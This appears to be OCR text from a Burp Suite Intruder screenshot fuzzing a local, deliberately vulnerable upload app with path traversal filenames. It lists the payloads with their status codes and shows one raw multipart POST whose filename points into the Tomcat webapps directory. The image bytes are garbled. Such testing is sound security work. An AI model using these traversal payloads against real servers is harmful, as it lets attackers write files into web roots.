 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
555 ./../../../../../../../..//var/lib/tomcat... 554 200 545
556 ./..//var/lib/tomcat8/webapps//a.j... 555 200 545
557 ./../..//var/lib/tomcat8/webapps//... 556 200 545
558 ./../../..//var/lib/tomcat8/webapps... 557 200 545
559 ./../../../..//var/lib/tomcat8/webap... 558 200 545
560 ./../../../../..//var/lib/tomcat8/web... 559 200 545
561 ./../../../../../..//var/lib/tomcat8/we... 560 200 545
562 ./../../../../../../..//var/lib/tomcat8/... 561 200 545
563 ./....//....//....//....//....//....//....//....... 562 500 2621
564 ..//...//...//...//...//...//...//...//...///va... 563 500 2600
565 ./....//....///var/lib/tomcat8/webap... 564 500 2531
566 ./....//....//....///var/lib/tomcat8/we... 565 500 2546
567 ./....//....//....//....///var/lib/tomcat... 566 500 2561
568 ./....//....//....//....//....///var/lib/to... 567 500 2576
569 ./....//....//....//....//....//....///var/lib... 568 500 2591
570 ./....//....//....//....//....//....//....///va... 569 500 2606
571 ./...//...///var/lib/tomcat8/webapp... 570 500 2525
572 ./...//...//...///var/lib/tomcat8/web... 571 500 2537
573 ./...//...//...//...///var/lib/tomcat8/... 572 500 2549
574 ./...//...//...//...//...///var/lib/tomcat... 573 500 2561
575 ./...//...//...//...//...//...///var/lib/to... 574 500 2573
576 ./...//...//...//...//...//...//...///var/lib/... 575 500 2585
577 ./...//...//...//...//...//...//...//...///var/... 576 500 2597
578 /var/lib/tomcat8/webapps//uploa... 577 500 2606
579 ./../../../../../../../..//var/lib/tomcat... 578 200 545
580 ./..//var/lib/tomcat8/webapps//up... 579 200 545
581 ./../..//var/lib/tomcat8/webapps//... 580 200 545
582 ./../../..//var/lib/tomcat8/webapps... 581 200 545
583 ./../../../..//var/lib/tomcat8/webap... 582 200 545
584 ./../../../../..//var/lib/tomcat8/web... 583 200 545
585 ./../../../../../..//var/lib/tomcat8/we... 584 200 545
586 ./../../../../../../..//var/lib/tomcat8/... 585 200 545
Request Response
Raw Params Headers Hex
POST /uploadbare_traversal_outside_webroot/upload HTTP/1.1
Host: 127.0.0.1:1111
Content-Length: 1893
Cache-Control: max-age=0
Origin: http://127.0.0.1:1111
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/58.0.3029.96 Chrome/58.0.3029.96 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytd0pZR3uU0yIgVpX
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1:1111/uploadbare_traversal_outside_webroot/
Accept-Language: en-US,en;q=0.8
Cookie: JSESSIONID=6DF1F06B865C031493DBF2489A90F233
Connection: close
------WebKitFormBoundarytd0pZR3uU0yIgVpX
Content-Disposition: form-data; name="file"; filename="./../../../../../../..//var/lib/tomcat8/webapps//uploadbare_traversal_outside_webroot/a.jpg"
Content-Type: image/jpeg
���� JFIF HH �� 585ed with GIMP��C